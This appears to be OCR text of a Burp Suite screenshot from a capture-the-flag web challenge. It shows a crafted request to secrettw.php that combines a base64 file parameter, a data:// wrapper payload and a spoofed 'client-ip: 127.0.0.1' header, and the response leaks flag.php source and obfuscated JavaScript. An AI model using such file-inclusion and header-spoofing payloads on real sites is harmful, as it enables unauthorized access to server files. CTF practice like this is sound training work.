 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://fd29ce0f-85a3-4baa-9fb6-c785a8cd84cc.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /secrettw.php?file=ZmpdYSZmXGI=&2333=
data://text/plain,todat+is+a+happy+day HTTP/1.1
2 Host: fd29ce0f-85a3-4baa-9fb6-c785a8cd84cc.node4.buuoj.cn:81
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Origin: http://fd29ce0f-85a3-4baa-9fb6-c785a8cd84cc.node4.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://fd29ce0f-85a3-4baa-9fb6-c785a8cd84cc.node4.buuoj.cn:81/secrettw.p
hp?Merak=sdfgsd
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
13 Connection: close
14 client-ip: 127.0.0.1
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 13 Aug 2022 02:10:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 11534
8
9 Flag is here~But how to get it?Local access only!<br/>
Your REQUEST is:flag.php<?php
10 $flag = 'flag{c3ed5d3e-ff72-4c44-85bb-ec8264978fb8}';
11 echo "Flag is here~But how to get it?";
12 ?>
13 <!--
14 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+
[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])
[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])
[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+
[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[
])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][
[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+
[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+
[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[
+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][
[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+
[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]
]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]
))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(
![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]
? Search... 0 matches
INSPECTOR
Done 11,717 bytes | 61 millis